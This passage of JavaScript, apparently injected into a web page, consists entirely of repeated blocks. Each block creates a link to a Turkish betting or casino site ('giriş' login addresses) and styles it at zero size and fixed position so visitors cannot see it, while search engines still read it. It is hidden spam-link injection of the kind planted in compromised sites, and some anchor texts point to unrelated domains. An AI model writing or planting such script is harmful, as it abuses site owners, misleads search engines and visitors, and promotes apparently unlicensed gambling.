    a.href = "https://betsalvador-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("getir bet giriş");
    a.appendChild(linkText);
    a.href = "https://getirbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bethand-giris.com");
    a.appendChild(linkText);
    a.href = "https://bethand-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ronesansbetgiris.com");
    a.appendChild(linkText);
    a.href = "https://ronesansbetgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly-giris.com");
    a.appendChild(linkText);
    a.href = "https://betjolly-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casintro-giris.com");
    a.appendChild(linkText);
    a.href = "https://casintro-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betilton-giris.com");
    a.appendChild(linkText);
    a.href = "https://betilton-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kolaybetgiris2025.com");
    a.appendChild(linkText);
    a.href = "https://kolaybetgiris2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://wiocasino-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istekbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://istekbet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betlesene-giris.com");
    a.appendChild(linkText);
    a.href = "https://betlesene-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("takvimbet-giris.com");
    a.appendChild(linkText);
    a.href = "https://takvimbet-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("zirvebet giriş");
    a.appendChild(linkText);
    a.href = "https://zirvebetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahiskralgiris.org");
    a.appendChild(linkText);
    a.href = "https://bahiskralgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbetlisans.com");
    a.appendChild(linkText);
    a.href = "https://kareasbetlisans.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("truvabet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://truvabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gettobet giriş");
    a.appendChild(linkText);
    a.href = "https://gettobet-giris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hipbet");
    a.appendChild(linkText);
    a.href = "https://hipbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kripto para geçen bahis platformları");
    a.appendChild(linkText);
    a.href = "https://kriptoparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Payco kabul eden bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://paycobahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("gizabet giriş");
    a.appendChild(linkText);
    a.href = "https://gizabetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tokyobet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://tokyobetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("editorbet giriş");
    a.appendChild(linkText);
    a.href = "https://editorbetgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betyoner güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betyonergiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("monobahisgiris.me");
    a.appendChild(linkText);
    a.href = "https://monobahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betofbetgirisyap.org");
    a.appendChild(linkText);
    a.href = "https://betofbetgirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("rinabet-giris.com");
    a.appendChild(linkText);
    a.href = "https://rinabet-giris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mislikazan güncel giriş");
    a.appendChild(linkText);
    a.href = "https://mislikazan-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Popypara Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://popyparabahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("millibahis giriş");
    a.appendChild(linkText);
    a.href = "https://millibahisgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ozeloranverensiteler.org");
    a.appendChild(linkText);
    a.href = "https://ozeloranverensiteler.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vevobahis giriş");
    a.appendChild(linkText);
    a.href = "https://vevobahisgiristr.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jasminbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://jasminbetgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betosfer");
    a.appendChild(linkText);
    a.href = "https://betosfergirisyap.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bambaslot güncel giriş");
    a.appendChild(linkText);
    a.href = "https://bambaslot-giris.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kredikartibahis.org");
    a.appendChild(linkText);
    a.href = "https://kredikartibahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bahisbudur giriş");
    a.appendChild(linkText);
    a.href = "https://bahisbudurgiristr.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("heybet giriş");
    a.appendChild(linkText);
    a.href = "https://heybetgirisadresi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("levabet giriş");
    a.appendChild(linkText);
    a.href = "https://levabetgirislinki.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgirisi.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betium güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betiumgirisadresi.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("candycasino giriş");
    a.appendChild(linkText);
    a.href = "https://candycasinogiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betplay");
    a.appendChild(linkText);
    a.href = "https://betplaygiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bekabetgiris.me");
    a.appendChild(linkText);
    a.href = "https://bekabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("mrcasinogiris.org");
    a.appendChild(linkText);
    a.href = "https://mrcasinogiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Mefete geçerli bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://mefetebahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pep Kullanan Bahis Siteleri");
    a.appendChild(linkText);
    a.href = "https://pepbahis.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("santosbetting giriş");
    a.appendChild(linkText);
    a.href = "https://santosbettinggir.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kazananbahis giriş");
    a.appendChild(linkText);
    a.href = "https://kazananbahis.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("golbet giriş");
    a.appendChild(linkText);
    a.href = "https://golbetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("capitolbet giriş");
    a.appendChild(linkText);
    a.href = "https://capitolbetgiris.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betredi giriş");
    a.appendChild(linkText);
    a.href = "https://betredigiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("ultrabet");
    a.appendChild(linkText);
    a.href = "https://ultrabetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.href = "https://galabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinosende");
    a.appendChild(linkText);
    a.href = "https://casinosende.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("derbibet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://derbibet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcore güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betcoregiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pisabetgiris.net");
    a.appendChild(linkText);
    a.href = "https://pisabetgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbigo giriş");
    a.appendChild(linkText);
    a.href = "https://betbigogiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("misliwin giriş");
    a.appendChild(linkText);
    a.href = "https://misliwin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("adaxbet");
    a.appendChild(linkText);
    a.href = "https://adaxbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://trbet-giris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("berlinbetgiris.me");
    a.appendChild(linkText);
    a.href = "https://berlinbetgiris.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kareasbet giriş");
    a.appendChild(linkText);
    a.href = "https://kareasbet.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("reynabet giriş");
    a.appendChild(linkText);
    a.href = "https://reynabet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betspx giriş");
    a.appendChild(linkText);
    a.href = "https://betspx.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("parolapara ile yatırım yapılan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://parolabahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgoo güncel giriş");
    a.appendChild(linkText);
    a.href = "https://betgoogiris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vagosbet güncel giriş");
    a.appendChild(linkText);
    a.href = "https://vagosbet.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("payfix ile yatırım yapılan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://payfixbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betbetin giriş");
    a.appendChild(linkText);
    a.href = "https://betbetin.me/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("papel kullanan siteler");
    a.appendChild(linkText);
    a.href = "https://papelbahissiteleri.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betingo.com");
    a.appendChild(linkText);
    a.href = "https://betingo.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jeton ile yatırım yapılan bahis siteleri");
    a.appendChild(linkText);
    a.href = "https://jetonbahissiteleri.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("inatbahis");
    a.appendChild(linkText);
    a.href = "https://inatbahisgirisyap.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadi casino");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncelgiris.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasinogirisadresi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadi-casino.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino");
    a.appendChild(linkText);
    a.href = "https://vadicasino-giris.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet");
    a.appendChild(linkText);
    a.href = "https://wojobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("wojobet giriş");
    a.appendChild(linkText);
    a.href = "https://wojogiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.info";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis güncel");
    a.appendChild(linkText);
    a.href = "https://istanbulbahis.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("istanbulbahis giriş");
    a.appendChild(linkText);
    a.href = "https://istanbulbahisgiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet");
    a.appendChild(linkText);
    a.href = "https://surat-bet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("süratbet giriş");
    a.appendChild(linkText);
    a.href = "https://suratbet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoyenigiris.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino güncel");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vadicasino giriş");
    a.appendChild(linkText);
    a.href = "https://vadicasinoguncel.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet giriş");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("orisbet güncel");
    a.appendChild(linkText);
    a.href = "https://orisbet.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tiosbet giriş adresi");
    a.appendChild(linkText);
    a.href = "https://tiosbett.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino resmi giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoofficial.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan");
    a.appendChild(linkText);
    a.href = "https://batumtatil.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet");
    a.appendChild(linkText);
    a.href = "https://tersobet.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tersobet giriş");
    a.appendChild(linkText);
    a.href = "https://tersobet.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bydcasino giriş");
    a.appendChild(linkText);
    a.href = "https://bydcasinoo.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("elitcasino giriş");
    a.appendChild(linkText);
    a.href = "http://elitcasinoguncel.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("poliwin");
    a.appendChild(linkText);
    a.href = "https://poliwinn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet giriş");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("aresbet güncel");
    a.appendChild(linkText);
    a.href = "https://aresbett.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly giriş");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betjolly güncel");
    a.appendChild(linkText);
    a.href = "https://betjollygiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir giriş");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpir güncel");
    a.appendChild(linkText);
    a.href = "https://betpir.co";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan giriş");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpuan güncel");
    a.appendChild(linkText);
    a.href = "https://betpuangirisadresi.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal giriş");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betriyal güncel");
    a.appendChild(linkText);
    a.href = "https://betriyall.org";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula giriş");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betzula güncel");
    a.appendChild(linkText);
    a.href = "https://betzulagirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis giriş");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("bullbahis güncel");
    a.appendChild(linkText);
    a.href = "https://bullbahis2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn giriş");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casiburn güncel");
    a.appendChild(linkText);
    a.href = "https://casiburnn.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva giriş");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinobudva güncel");
    a.appendChild(linkText);
    a.href = "https://casinobudvaa.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub giriş");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinomhub güncel");
    a.appendChild(linkText);
    a.href = "https://casinomhubb.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet giriş");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("celtabet güncel");
    a.appendChild(linkText);
    a.href = "https://celtabet2025.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet giriş");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cenabet güncel");
    a.appendChild(linkText);
    a.href = "https://cenabetgirisadresi.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet giriş");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dedebet güncel");
    a.appendChild(linkText);
    a.href = "https://dedebetgiris.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("efsino giriş");
    a.appendChild(linkText);
    a.href = "https://efsinoo.net";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
